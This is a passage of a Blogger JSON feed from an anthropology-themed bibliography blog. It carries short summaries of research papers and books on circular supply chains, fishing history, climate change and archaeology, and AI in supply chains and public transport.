Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/2138947458710193244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/2138947458710193244"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/high-altitude-glacier-archives-lost-due.html","title":"High-altitude glacier archives lost due to climate change-related melting"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZg6j59d7rsn-q7usBY81kEnr74OGpLRrqeIujFL05K7vBrusZ_UpcF9T1f5wOkbwUcowq_6p4OHfDQKDii9Wj6M4PZvx0rA4GQVJLFGLSFW35rlKuKWzBhHAFkDD1R9WK1ZtmTZIFJQdh5JmDMv20NHpJ-IabDTKCJOyfklSsLdZlxSku3etoOpCYekM\/s72-c\/Screenshot%202024-03-26%20at%2021.37.46.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-3266335333540233356"},"published":{"$t":"2024-03-08T04:11:00.003-05:00"},"updated":{"$t":"2024-03-08T04:11:52.679-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Circular supply chains in manufacturing—Quo vadis? Accomplishments, challenges and future opportunities"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1eObrtDyXbq0-OGGaRwyatISSKDngBktyjzCAlLClCOjDVPeGAjqdgZ2yCgN-BjV1nFFnyacflmhC_SBTMZ9_iVOcwpQ5DhAmE2uDbUQolTDfEl_hyFBkBhsuCbXWP5ui-FQeOVoE22b3A1HI8Dd1pGQ2aBeryQD1EFpgKLG-uuJz9yhVPNaE7DdYYiA\/s1774\/Screenshot%202024-03-08%20at%2014.40.15.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1144\" data-original-width=\"1774\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1eObrtDyXbq0-OGGaRwyatISSKDngBktyjzCAlLClCOjDVPeGAjqdgZ2yCgN-BjV1nFFnyacflmhC_SBTMZ9_iVOcwpQ5DhAmE2uDbUQolTDfEl_hyFBkBhsuCbXWP5ui-FQeOVoE22b3A1HI8Dd1pGQ2aBeryQD1EFpgKLG-uuJz9yhVPNaE7DdYYiA\/s320\/Screenshot%202024-03-08%20at%2014.40.15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOver the last few years, manufacturers have been encouraged to maximise the value of their products and simultaneously eliminate disparate wastes in their supply chains (SCs) through circular economy (CE). The Ellen MacArthur Foundation described CE as ‘an industrial system that is restorative and regenerative by design’. CE emphasises a circular approach to materials and energy in SCs for yielding economic, environmental and social benefits through process and product innovations. In this study, Arijit Bhattacharya and colleagues map the scope and structure of circularity in the manufacturing SC discipline and explore the evolution of the domain over time. Published in the journal, 'Business Strategy and the Environment,' this research article reviewed 946 journal articles published between 2013 and September 2023 to identify key drivers and barriers to circular economy (CE) deployment in manufacturing SC operations, bibliometric parameters, emerging research themes, decision support tools, theories and applications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe research group leveraged theory extension approach, to propose a strategic framework to fortify the deployment of circularity in SCs. This study lays the foundation for comprehensive research into circular manufacturing SC operations, setting the stage for future investigations.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThey posit that manufacturing firms are required to deploy innovation-led approaches to embed the CE strategies in their SC operations. They found that the studies investigating green skill development and circularity-culture adoption can facilitate manufacturers to understand the efficacy of circularity in their SC operations. These findings  can facilitate the practitioners to identify the links between the CE approaches and their strategic implications and examine CE implementation at the strategic level.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/onlinelibrary.wiley.com\/doi\/10.1002\/bse.3702\"\u003ECircular supply chains in manufacturing—Quo vadis? Accomplishments, challenges and future opportunities\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/onlinelibrary.wiley.com\/doi\/10.1002\/bse.3702\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/3266335333540233356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/circular-supply-chains-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3266335333540233356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/3266335333540233356"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2024\/03\/circular-supply-chains-in.html","title":"Circular supply chains in manufacturing—Quo vadis? Accomplishments, challenges and future opportunities"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1eObrtDyXbq0-OGGaRwyatISSKDngBktyjzCAlLClCOjDVPeGAjqdgZ2yCgN-BjV1nFFnyacflmhC_SBTMZ9_iVOcwpQ5DhAmE2uDbUQolTDfEl_hyFBkBhsuCbXWP5ui-FQeOVoE22b3A1HI8Dd1pGQ2aBeryQD1EFpgKLG-uuJz9yhVPNaE7DdYYiA\/s72-c\/Screenshot%202024-03-08%20at%2014.40.15.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-4632121109711833895"},"published":{"$t":"2023-12-21T19:30:00.003-05:00"},"updated":{"$t":"2023-12-21T19:30:00.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"researchers"}],"title":{"type":"text","$t":"Fishing: How the sea fed civilization"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYYFBnobzC6LZWUYX6rvbVfYBa9LTWXn9gib6S9Ubrch3WG5NVvA3JOvSFtVaKNrSlW6OrQtOK2U3D3Cm2DMUvI86qJVTCdhBgsmro_YSXQ3Xfq6n3ELElWNKiUu7KYtM3RH89MkP16VQZjFdqrKut_6uUC_EE_fslEc-9c1exOzQgSe49QbiJgGynRdg\/s920\/Screenshot%202023-12-18%20at%2023.13.09.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"920\" data-original-width=\"576\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYYFBnobzC6LZWUYX6rvbVfYBa9LTWXn9gib6S9Ubrch3WG5NVvA3JOvSFtVaKNrSlW6OrQtOK2U3D3Cm2DMUvI86qJVTCdhBgsmro_YSXQ3Xfq6n3ELElWNKiUu7KYtM3RH89MkP16VQZjFdqrKut_6uUC_EE_fslEc-9c1exOzQgSe49QbiJgGynRdg\/s320\/Screenshot%202023-12-18%20at%2023.13.09.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBrian Fagan, emeritus professor at the University of California, Santa Barbara, writes about humanity’s last major source of food from the wild, and how it enabled and shaped the growth of civilization. Published by the Yale University Press, this book chronicles the history of the long interaction of humans and seafood at the archaeological sites worldwide. This highlights how fishing fed human settlement, rising social complexity, the development of cities, and ultimately the modern world.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn this history of fishing, Fagan argues that fishing was an indispensable and often overlooked element in the growth of civilization. It sustainably provided enough food to allow cities, nations, and empires to grow, but it did so with a different emphasis. Where agriculture encouraged stability, fishing demanded movement. It frequently required a search for new and better fishing grounds; its technologies, centred on boats, facilitated movement and discovery; and fish themselves, when dried and salted, were the ideal food—lightweight, nutritious, and long-lasting—for traders, travellers, and conquering armies.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/yalebooks.yale.edu\/book\/9780300240047\/fishing\/#:~:text=This%20history%20of%20the%20long,and%20ultimately%20the%20modern%20world.\" target=\"_blank\"\u003EFishing: How the sea fed civilization\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/4632121109711833895\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/12\/fishing-how-sea-fed-civilization.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/4632121109711833895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/4632121109711833895"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/12\/fishing-how-sea-fed-civilization.html","title":"Fishing: How the sea fed civilization"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYYFBnobzC6LZWUYX6rvbVfYBa9LTWXn9gib6S9Ubrch3WG5NVvA3JOvSFtVaKNrSlW6OrQtOK2U3D3Cm2DMUvI86qJVTCdhBgsmro_YSXQ3Xfq6n3ELElWNKiUu7KYtM3RH89MkP16VQZjFdqrKut_6uUC_EE_fslEc-9c1exOzQgSe49QbiJgGynRdg\/s72-c\/Screenshot%202023-12-18%20at%2023.13.09.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-8311659411038350127"},"published":{"$t":"2023-12-18T08:01:00.002-05:00"},"updated":{"$t":"2023-12-18T08:03:16.539-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"analysis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"authors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"researchers"}],"title":{"type":"text","$t":"Climate chaos: Lessons on survival from our ancestors"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFjTPelvDXt406TU3rBjpRz00Yr2hnMxJWmkcCZO14_Gh96p7sD4u5RbMItpB7gB9qLt3k5GYpTNP7__f9JjNtfstlD8NZ_o0ynX_kFun1ACKoOuJZTmYTQ9ivfhpyMVqjCUMa-yaHpGHg_wlQhHgB6QT9WmPc0xHYx_SK26M-gmQ-VKVjMZUboLsoP8s\/s1374\/Screenshot%202023-12-18%20at%2018.32.37.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1374\" data-original-width=\"964\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFjTPelvDXt406TU3rBjpRz00Yr2hnMxJWmkcCZO14_Gh96p7sD4u5RbMItpB7gB9qLt3k5GYpTNP7__f9JjNtfstlD8NZ_o0ynX_kFun1ACKoOuJZTmYTQ9ivfhpyMVqjCUMa-yaHpGHg_wlQhHgB6QT9WmPc0xHYx_SK26M-gmQ-VKVjMZUboLsoP8s\/s320\/Screenshot%202023-12-18%20at%2018.32.37.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPublished by PublicAffairs, part of the Hachette Book Group (HBG) publishing house,  'Climate Chaos,' details what it was like to battle our climate over centuries. Written by Brian Fagan and Nadia Durrani ,the book offers a path to a safer and healthier future.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHuman-made climate change may have begun in the last two hundred years, but our species has witnessed many eras of climate instability. The results have not always been pretty. From Ancient Egypt to Rome to the Maya, some of history’s mightiest civilizations have been felled by pestilence and glacial melt and drought.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe challenges are no less great today. As the planet faces hurricanes and megafires and food shortages and more, there is one powerful advantage as we face our current crisis: the past. The  knowledge of ancient climates has advanced tremendously in the last decade. It provides a perspective to the point that now seasonal weather can be reconstructed going back thousands of years and see just how people and nature interacted. The lesson is clear: the societies that survive are those that plan ahead.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EClimate Chaos is a book about saving ourselves. Brian Fagan and Nadia Durrani show in remarkable detail what it was like to battle our climate over centuries and offer us a path to a safer and healthier future.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFagan is one of the world’s leading archaeological writers and an internationally recognized authority on world prehistory. He is a Distinguished Emeritus Professor of Anthropology at the University of California, Santa Barbara, and the author of several widely read books on ancient climate change. He has lectured about the subject to audiences large and small throughout the world.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurrani is a Cambridge University-trained archaeologist and writer, with a PhD from University College London, in Arabian archaeology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.hachettebookgroup.com\/titles\/brian-fagan\/climate-chaos\/9781541750883\/?lens=publicaffairs\" target=\"_blank\"\u003EClimate chaos: Lessons on survival from our ancestors\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/8311659411038350127\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/12\/climate-chaos-lessons-on-survival-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8311659411038350127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/8311659411038350127"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/12\/climate-chaos-lessons-on-survival-from.html","title":"Climate chaos: Lessons on survival from our ancestors"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFjTPelvDXt406TU3rBjpRz00Yr2hnMxJWmkcCZO14_Gh96p7sD4u5RbMItpB7gB9qLt3k5GYpTNP7__f9JjNtfstlD8NZ_o0ynX_kFun1ACKoOuJZTmYTQ9ivfhpyMVqjCUMa-yaHpGHg_wlQhHgB6QT9WmPc0xHYx_SK26M-gmQ-VKVjMZUboLsoP8s\/s72-c\/Screenshot%202023-12-18%20at%2018.32.37.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-7066754082822295074"},"published":{"$t":"2023-11-11T05:39:00.004-05:00"},"updated":{"$t":"2023-11-11T05:39:16.577-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Reviewing the applications of artificial intelligence in sustainable supply chains: Exploring research propositions for future directions"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtswGdsejZFs7gSL4y7AbMz5csgVs3UUPT2leioeLZtncuO6zXUuNfCPoPWSwGIwTQrISSJmSo1mKb3r3FMHlts59ohSACOg_kKNs4GWJxPD6BQPHT2DBvmLwotfoIEx_t1ydukyQrluMotkgyA9J0SMRAr8M9fwub2i8NkyvksX1rsKruYuC450zQtF0\/s1876\/Screenshot%202023-11-11%20at%2016.05.49.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1154\" data-original-width=\"1876\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtswGdsejZFs7gSL4y7AbMz5csgVs3UUPT2leioeLZtncuO6zXUuNfCPoPWSwGIwTQrISSJmSo1mKb3r3FMHlts59ohSACOg_kKNs4GWJxPD6BQPHT2DBvmLwotfoIEx_t1ydukyQrluMotkgyA9J0SMRAr8M9fwub2i8NkyvksX1rsKruYuC450zQtF0\/s320\/Screenshot%202023-11-11%20at%2016.05.49.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe widespread environmental consequences of manufacturing and transportation operations have created a need for a resilient sustainable supply chain (SSC) network. In this regard, companies are facing governmental, societal and competitive pressures to integrate sustainability dimensions in their operations. Recent advancements in technology have provided multiple optimal solutions to the environmentally unsustainable operations of businesses.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe integration of artificial intelligence (AI)-based techniques in supply chain (SC) processes has transformed their way of working. This study by Naz et al., has emphasized the importance of a thorough evaluation and review of studies conducted in the field of AI and SSC. A bibliometric analysis and structural topic modelling (STM) were employed to generate a systematic literature review in the selected field of study.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETen emerging research themes were produced using STM. These are as follows:\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003Ecarbon emissions in SC, \u003C\/li\u003E\u003Cli\u003Esustainable transportation, \u003C\/li\u003E\u003Cli\u003Eoptimization in SC, \u003C\/li\u003E\u003Cli\u003Edata analytics in SC, \u003C\/li\u003E\u003Cli\u003Evehicle routing in SC, \u003C\/li\u003E\u003Cli\u003Ereverse logistics, \u003C\/li\u003E\u003Cli\u003Eproposed models in SSC, \u003C\/li\u003E\u003Cli\u003Esustainable supplier selection, \u003C\/li\u003E\u003Cli\u003Eremanufacturing in SC and \u003C\/li\u003E\u003Cli\u003Edecision-making in SC. \u003C\/li\u003E\u003C\/ol\u003EThese themes have been thoroughly examined and discussed. This study will deliver a deeper understanding into the SSC through integrating AI and will encourage managers to consider future propositions.\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/onlinelibrary.wiley.com\/doi\/full\/10.1002\/bse.3034#\" target=\"_blank\"\u003EReviewing the applications of artificial intelligence in sustainable supply chains: Exploring research propositions for future directions\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/7066754082822295074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/11\/reviewing-applications-of-artificial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/7066754082822295074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/7066754082822295074"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/11\/reviewing-applications-of-artificial.html","title":"Reviewing the applications of artificial intelligence in sustainable supply chains: Exploring research propositions for future directions"}],"author":[{"name":{"$t":"Prerna Singh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00357129591465868189"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtswGdsejZFs7gSL4y7AbMz5csgVs3UUPT2leioeLZtncuO6zXUuNfCPoPWSwGIwTQrISSJmSo1mKb3r3FMHlts59ohSACOg_kKNs4GWJxPD6BQPHT2DBvmLwotfoIEx_t1ydukyQrluMotkgyA9J0SMRAr8M9fwub2i8NkyvksX1rsKruYuC450zQtF0\/s72-c\/Screenshot%202023-11-11%20at%2016.05.49.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5713380503392852407.post-7898928622565910889"},"published":{"$t":"2023-11-08T10:34:00.001-05:00"},"updated":{"$t":"2023-11-08T10:34:03.152-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analyses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"innovations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"research"}],"title":{"type":"text","$t":"Artificial Intelligence as a factor of public transportations system development"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDrgpkeY_C7McAEG4lZruvBbtCV1R0duUvl3pMxAQtRM0mjRR8rEJ-pZx1KEovyhlL83zoqYMfOBgYGr7Jos9t0KiLJa7PGttmwe6OsBHwuX8fNFoXgWWnzNpfgEo_I7xLKNpSNC4RdTYO7ACbYtRRK7T6fNmAt7wESd5opDFBieyDXN1WAjKseuws7Xk\/s1050\/Screenshot%202023-11-08%20at%2020.56.11.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"1050\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDrgpkeY_C7McAEG4lZruvBbtCV1R0duUvl3pMxAQtRM0mjRR8rEJ-pZx1KEovyhlL83zoqYMfOBgYGr7Jos9t0KiLJa7PGttmwe6OsBHwuX8fNFoXgWWnzNpfgEo_I7xLKNpSNC4RdTYO7ACbYtRRK7T6fNmAt7wESd5opDFBieyDXN1WAjKseuws7Xk\/s320\/Screenshot%202023-11-08%20at%2020.56.11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EMedical, financial, and assistive software for people with disabilities (speech, character recognition) are just a few of the many commercial applications for artificial intelligence. The functioning of the whole transportation system, including the vehicle, the infrastructure, and the driver\/user, may benefit from artificial intelligence (AI) techniques, especially in terms of the dynamic interactions that result in a transportation service.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETransport infrastructure is now failing to function properly, owing to frequent issues such as insufficient capacity, low levels of safety and dependability, contamination of the environment and inefficiency of operation.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe employment of diverse AI approaches may, however, help establish new, intelligent modes of operation for infrastructures already in place. Many aspects of transportation currently use AI, such as junction management on arterial roadways, trip time estimates, and vehicle fuel injection systems, when learning techniques are applicable. Improved decision-making based on real-time data and improved network utilization are the future ambitions for intelligent urban transportation. The construction of a transportation system that is more dependable, efficient, and environmentally friendly, all while retaining a high degree of connectivity, is also vital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs mobile communications and microprocessors have advanced, it is now feasible to make substantial progress toward developing Intelligence-based transportation systems (ITS). Additionally, AI and robotics have made significant contributions to other disciplines, such as planning, problem-solving, rule-based reasoning, and image and speech recognition. Using intelligent vehicles and weapons, it is feasible to carry out complex military tasks with precision and reliability. Adaptation and learning, as well as the disparities between neural and electrical computing processes, are examined in this paper by Ushakov et al. Game theory and operations research have been used to develop methods for making choices in the face of uncertainty.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sciencedirect.com\/science\/article\/pii\/S2352146522005312\" target=\"_blank\"\u003EArtificial Intelligence as a factor of public transportations system development\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblio.planthro.org\/feeds\/7898928622565910889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/11\/artificial-intelligence-as-factor-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/7898928622565910889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5713380503392852407\/posts\/default\/7898928622565910889"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblio.planthro.org\/2023\/11\/artificial-intelligence-as-factor-of.html","title":"Artificial Intelligence as a factor of public transportations system development"}],"author":[{"name":{"$t":"Prerna 